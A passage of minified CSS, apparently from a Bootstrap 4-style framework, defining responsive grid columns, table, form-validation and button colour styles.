58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-order:-1;order:-1;-ms-flex-order:-1}.order-sm-1{-webkit-order:1;order:1;-ms-flex-order:1}.order-sm-2{-webkit-order:2;order:2;-ms-flex-order:2}.order-sm-3{-webkit-order:3;order:3;-ms-flex-order:3}.order-sm-4{-webkit-order:4;order:4;-ms-flex-order:4}.order-sm-5{-webkit-order:5;order:5;-ms-flex-order:5}.order-sm-6{-webkit-order:6;order:6;-ms-flex-order:6}.order-sm-7{-webkit-order:7;order:7;-ms-flex-order:7}.order-sm-8{-webkit-order:8;order:8;-ms-flex-order:8}.order-sm-9{-webkit-order:9;order:9;-ms-flex-order:9}.order-sm-10{-webkit-order:10;order:10;-ms-flex-order:10}.order-sm-11{-webkit-order:11;order:11;-ms-flex-order:11}.order-sm-12{-webkit-order:12;order:12;-ms-flex-order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{-webkit-flex-basis:0;flex-basis:0;-ms-flex-preferred-size:0;-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;max-width:100%}.col-md-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-order:-1;order:-1;-ms-flex-order:-1}.order-md-1{-webkit-order:1;order:1;-ms-flex-order:1}.order-md-2{-webkit-order:2;order:2;-ms-flex-order:2}.order-md-3{-webkit-order:3;order:3;-ms-flex-order:3}.order-md-4{-webkit-order:4;order:4;-ms-flex-order:4}.order-md-5{-webkit-order:5;order:5;-ms-flex-order:5}.order-md-6{-webkit-order:6;order:6;-ms-flex-order:6}.order-md-7{-webkit-order:7;order:7;-ms-flex-order:7}.order-md-8{-webkit-order:8;order:8;-ms-flex-order:8}.order-md-9{-webkit-order:9;order:9;-ms-flex-order:9}.order-md-10{-webkit-order:10;order:10;-ms-flex-order:10}.order-md-11{-webkit-order:11;order:11;-ms-flex-order:11}.order-md-12{-webkit-order:12;order:12;-ms-flex-order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{-webkit-flex-basis:0;flex-basis:0;-ms-flex-preferred-size:0;-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;max-width:100%}.col-lg-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-order:-1;order:-1;-ms-flex-order:-1}.order-lg-1{-webkit-order:1;order:1;-ms-flex-order:1}.order-lg-2{-webkit-order:2;order:2;-ms-flex-order:2}.order-lg-3{-webkit-order:3;order:3;-ms-flex-order:3}.order-lg-4{-webkit-order:4;order:4;-ms-flex-order:4}.order-lg-5{-webkit-order:5;order:5;-ms-flex-order:5}.order-lg-6{-webkit-order:6;order:6;-ms-flex-order:6}.order-lg-7{-webkit-order:7;order:7;-ms-flex-order:7}.order-lg-8{-webkit-order:8;order:8;-ms-flex-order:8}.order-lg-9{-webkit-order:9;order:9;-ms-flex-order:9}.order-lg-10{-webkit-order:10;order:10;-ms-flex-order:10}.order-lg-11{-webkit-order:11;order:11;-ms-flex-order:11}.order-lg-12{-webkit-order:12;order:12;-ms-flex-order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1170px){.col-xl{-webkit-flex-basis:0;flex-basis:0;-ms-flex-preferred-size:0;-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;max-width:100%}.col-xl-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-order:-1;order:-1;-ms-flex-order:-1}.order-xl-1{-webkit-order:1;order:1;-ms-flex-order:1}.order-xl-2{-webkit-order:2;order:2;-ms-flex-order:2}.order-xl-3{-webkit-order:3;order:3;-ms-flex-order:3}.order-xl-4{-webkit-order:4;order:4;-ms-flex-order:4}.order-xl-5{-webkit-order:5;order:5;-ms-flex-order:5}.order-xl-6{-webkit-order:6;order:6;-ms-flex-order:6}.order-xl-7{-webkit-order:7;order:7;-ms-flex-order:7}.order-xl-8{-webkit-order:8;order:8;-ms-flex-order:8}.order-xl-9{-webkit-order:9;order:9;-ms-flex-order:9}.order-xl-10{-webkit-order:10;order:10;-ms-flex-order:10}.order-xl-11{-webkit-order:11;order:11;-ms-flex-order:11}.order-xl-12{-webkit-order:12;order:12;-ms-flex-order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:0.75rem;vertical-align:top;border-top:1px solid #ddd}.table thead th{vertical-align:bottom;border-bottom:2px solid #ddd}.table tbody + tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:0.3rem}.table-bordered{border:1px solid #ddd}.table-bordered th,.table-bordered td{border:1px solid #ddd}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover tbody tr:hover{background-color:#f5f5f5}.table-primary,.table-primary > th,.table-primary > td{background-color:#e1dacf}.table-hover .table-primary:hover{background-color:#d7cebf}.table-hover .table-primary:hover > td,.table-hover .table-primary:hover > th{background-color:#d7cebf}.table-secondary,.table-secondary > th,.table-secondary > td{background-color:#dddfe2}.table-hover .table-secondary:hover{background-color:#cfd3d6}.table-hover .table-secondary:hover > td,.table-hover .table-secondary:hover > th{background-color:#cfd3d6}.table-success,.table-success > th,.table-success > td{background-color:#cbe6cb}.table-hover .table-success:hover{background-color:#baddba}.table-hover .table-success:hover > td,.table-hover .table-success:hover > th{background-color:#baddba}.table-info,.table-info > th,.table-info > td{background-color:#d1edf6}.table-hover .table-info:hover{background-color:#bce5f1}.table-hover .table-info:hover > td,.table-hover .table-info:hover > th{background-color:#bce5f1}.table-warning,.table-warning > th,.table-warning > td{background-color:#fae3c3}.table-hover .table-warning:hover{background-color:#f8d8ab}.table-hover .table-warning:hover > td,.table-hover .table-warning:hover > th{background-color:#f8d8ab}.table-danger,.table-danger > th,.table-danger > td{background-color:#f2c6c4}.table-hover .table-danger:hover{background-color:#eeb1af}.table-hover .table-danger:hover > td,.table-hover .table-danger:hover > th{background-color:#eeb1af}.table-light,.table-light > th,.table-light > td{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#f1f1f1}.table-hover .table-light:hover > td,.table-hover .table-light:hover > th{background-color:#f1f1f1}.table-dark,.table-dark > th,.table-dark > td{background-color:#c0c1c3}.table-hover .table-dark:hover{background-color:#b3b4b6}.table-hover .table-dark:hover > td,.table-hover .table-dark:hover > th{background-color:#b3b4b6}.table-active,.table-active > th,.table-active > td{background-color:#f5f5f5}.table-hover .table-active:hover{background-color:#e8e8e8}.table-hover .table-active:hover > td,.table-hover .table-active:hover > th{background-color:#e8e8e8}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#ddd}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255, 255, 255, .05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255, 255, 255, .075)}@media (max-width:575px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm.table-bordered{border:0}}@media (max-width:767px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md.table-bordered{border:0}}@media (max-width:991px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg.table-bordered{border:0}}@media (max-width:1169px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive.table-bordered{border:0}.form-control{display:block;width:100%;padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;color:#777;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:0;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#777;background-color:#fff;border-color:#66afe9;outline:none;box-shadow:0 0 0 0.2rem rgba(148, 123, 82, .25)}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eee;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#777;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem;line-height:1.5}.col-form-legend{padding-top:0.375rem;padding-bottom:0.375rem;margin-bottom:0;font-size:1rem}.form-control-plaintext{display:block;width:100%;padding-top:0.375rem;padding-bottom:0.375rem;margin-bottom:0;line-height:1.5;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.input-group-sm > .form-control.form-control-plaintext,.input-group-sm > .input-group-addon.form-control-plaintext,.input-group-sm > .input-group-btn > .btn.form-control-plaintext,.form-control-plaintext.form-control-lg,.input-group-lg > .form-control.form-control-plaintext,.input-group-lg > .input-group-addon.form-control-plaintext,.input-group-lg > .input-group-btn > .btn.form-control-plaintext{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;border-radius:0}select.form-control-sm:not([size]):not([multiple]),.input-group-sm > select.form-control:not([size]):not([multiple]),.input-group-sm > select.input-group-addon:not([size]):not([multiple]),.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0}select.form-control-lg:not([size]):not([multiple]),.input-group-lg > select.form-control:not([size]):not([multiple]),.input-group-lg > select.input-group-addon:not([size]):not([multiple]),.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row > .col,.form-row > [class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;margin-bottom:0.5rem}.form-check.disabled .form-check-label{color:#868e96}.form-check-label{padding-left:1.25rem;margin-bottom:0}.form-check-input{position:absolute;margin-top:0.25rem;margin-left:-1.25rem}.form-check-inline{display:inline-block;margin-right:0.75rem}.form-check-inline .form-check-label{vertical-align:middle}.valid-feedback{display:none;margin-top:0.25rem;font-size:0.875rem;color:#47a447}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;width:250px;padding:0.5rem;margin-top:0.1rem;font-size:0.875rem;line-height:1;color:#fff;background-color:rgba(71, 164, 71, .8);border-radius:0.2rem}.was-validated .form-control:valid,.was-validated .custom-select:valid,.form-control.is-valid,.custom-select.is-valid{border-color:#47a447}.was-validated .form-control:valid:focus,.was-validated .custom-select:valid:focus,.form-control.is-valid:focus,.custom-select.is-valid:focus{box-shadow:0 0 0 0.2rem rgba(71, 164, 71, .25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-feedback,.form-control.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.was-validated .custom-select:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid + .form-check-label,.form-check-input.is-valid + .form-check-label{color:#47a447}.was-validated .custom-control-input:valid ~ .custom-control-indicator,.custom-control-input.is-valid ~ .custom-control-indicator{background-color:rgba(71, 164, 71, .4)}.was-validated .custom-control-input:valid ~ .custom-control-description,.custom-control-input.is-valid ~ .custom-control-description{color:#47a447}.was-validated .custom-control-input:valid:focus ~ .custom-control-indicator,.custom-control-input.is-valid:focus ~ .custom-control-indicator{box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(71, 164, 71, .25)}.was-validated .custom-file-input:valid ~ .custom-file-control,.custom-file-input.is-valid ~ .custom-file-control{border-color:#47a447}.was-validated .custom-file-input:valid ~ .custom-file-control::before,.custom-file-input.is-valid ~ .custom-file-control::before{border-color:inherit}.was-validated .custom-file-input:valid:focus ~ .custom-file-control,.custom-file-input.is-valid:focus ~ .custom-file-control{box-shadow:0 0 0 0.2rem rgba(71, 164, 71, .25)}.invalid-feedback{display:none;margin-top:0.25rem;font-size:0.875rem;color:#d2322d}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;width:250px;padding:0.5rem;margin-top:0.1rem;font-size:0.875rem;line-height:1;color:#fff;background-color:rgba(210, 50, 45, .8);border-radius:0.2rem}.was-validated .form-control:invalid,.was-validated .custom-select:invalid,.form-control.is-invalid,.custom-select.is-invalid{border-color:#d2322d}.was-validated .form-control:invalid:focus,.was-validated .custom-select:invalid:focus,.form-control.is-invalid:focus,.custom-select.is-invalid:focus{box-shadow:0 0 0 0.2rem rgba(210, 50, 45, .25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.was-validated .custom-select:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid + .form-check-label,.form-check-input.is-invalid + .form-check-label{color:#d2322d}.was-validated .custom-control-input:invalid ~ .custom-control-indicator,.custom-control-input.is-invalid ~ .custom-control-indicator{background-color:rgba(210, 50, 45, .4)}.was-validated .custom-control-input:invalid ~ .custom-control-description,.custom-control-input.is-invalid ~ .custom-control-description{color:#d2322d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-indicator,.custom-control-input.is-invalid:focus ~ .custom-control-indicator{box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(210, 50, 45, .25)}.was-validated .custom-file-input:invalid ~ .custom-file-control,.custom-file-input.is-invalid ~ .custom-file-control{border-color:#d2322d}.was-validated .custom-file-input:invalid ~ .custom-file-control::before,.custom-file-input.is-invalid ~ .custom-file-control::before{border-color:inherit}.was-validated .custom-file-input:invalid:focus ~ .custom-file-control,.custom-file-input.is-invalid:focus ~ .custom-file-control{box-shadow:0 0 0 0.2rem rgba(210, 50, 45, .25)}.form-inline{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;margin-bottom:0}.form-inline .form-group{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;width:auto;margin-top:0;margin-bottom:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;padding-left:0}.form-inline .custom-control-indicator{position:static;display:inline-block;margin-right:0.25rem;vertical-align:text-bottom}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;border-radius:0;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(148, 123, 82, .25)}.btn.disabled,.btn:disabled{opacity:0.65}.btn:not([disabled]):not(.disabled):active,.btn:not([disabled]):not(.disabled).active{background-image:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#947b52;border-color:#947b52}.btn-primary:hover{color:#fff;background-color:#7b6744;border-color:#736040}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 0.2rem rgba(148, 123, 82, .5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#947b52;border-color:#947b52}.btn-primary:not([disabled]):not(.disabled):active,.btn-primary:not([disabled]):not(.disabled).active,.show > .btn-primary.dropdown-toggle{color:#fff;background-color:#736040;border-color:#6b593b;box-shadow:0 0 0 0.2rem rgba(148, 123, 82, .5)}.btn-secondary{color:#fff;background-color:#868e96;border-color:#868e96}.btn-secondary:hover{color:#fff;background-color:#727b84;border-color:#6c757d}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 0.2rem rgba(134, 142, 150, .5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#868e96;border-color:#868e96}.btn-secondary:not([disabled]):not(.disabled):active,.btn-secondary:not([disabled]):not(.disabled).active,.show > .btn-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#666e76;box-shadow:0 0 0 0.2rem rgba(134, 142, 150, .5)}.btn-success{color:#fff;background-color:#47a447;border-color:#47a447}.btn-success:hover{color:#fff;background-color:#3b893b;border-color:#388038}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 0.2rem rgba(71, 164, 71, .5)}.btn-success.disabled,.btn-success:disabled{background-color:#47a447;border-color:#47a447}.btn-success:not([disabled]):not(.disabled):active,.btn-success:not([disabled]):not(.disabled).active,.show > .btn-success.dropdown-toggle{color:#fff;background-color:#388038;border-color:#347834;box-shadow:0 0 0 0.2rem rgba(71, 164, 71, .5)}.btn-info{color:#212529;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#3bb4d8;border-color:#31b0d5}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 0.2rem rgba(91, 192, 222, .5)}.btn-info.disabled,.btn-info:disabled{background-color:#5bc0de;border-color:#5bc0de}.btn-info:not([disabled]):not(.disabled):active,.btn-info:not([disabled]):not(.disabled).active,.show > .btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aaacf;box-shadow:0 0 0 0.2rem rgba(91, 192, 222, .5)}.btn-warning{color:#212529;background-color:#ed9c28;border-color:#ed9c28}.btn-warning:hover{color:#fff;background-color:#dc8912;border-color:#d18211}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 0.2rem rgba(237, 156, 40, .5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ed9c28;border-color:#ed9c28}.btn-warning:not([disabled]):not(.disabled):active,.btn-warning:not([disabled]):not(.disabled).active,.show > .btn-warning.dropdown-toggle{color:#fff;background-color:#d18211;border-color:#c57b10;box-shadow:0 0 0 0.2rem rgba(237, 156, 40, .5)}.btn-danger{color:#fff;background-color:#d2322d;border-color:#d2322d}.btn-danger:hover{color:#fff;background-color:#b32b26;border-color:#a82824}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 0.2rem rgba(210, 50, 45, .5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#d2322d;border-color:#d2322d}.btn-danger:not([disabled]):not(.disabled):active,.btn-danger:not([disabled]):not(.disabled).active,.show > .btn-danger.dropdown-toggle{color:#fff;background-color:#a82824;border-color:#9e2622;box-shadow:0 0 0 0.2rem rgba(210, 50, 45, .5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 0.2rem rgba(248, 249, 250, .5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not([disabled]):not(.disabled):active,.btn-light:not([disabled]):not(.disabled).active,.show > .btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df;box-shadow:0 0 0 0.2rem rgba(248, 249, 250, .5)}.btn-dark{color:#fff;background-color:#1d2127;border-color:#1d2127}.btn-dark:hover{color:#fff;background-color:#0d0e11;border-color:#07080a}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 0.2rem rgba(29, 33, 39, .5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#1d2127;border-color:#1d2127}.btn-dark:not([disabled]):not(.disabled):active,.btn-dark:not([disabled]):not(.disabled).active,.show > .btn-dark.dropdown-toggle{color:#fff;background-color:#07080a;border-color:#020202;box-shadow:0 0 0 0.2rem rgba(29, 33, 39, .5)}.btn-outline-primary{color:#947b52;background-color:transparent;background-image:none;border-color:#947b52}.btn-outline-primary:hover{color:#fff;background-color:#947b52;border-color:#947b52}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 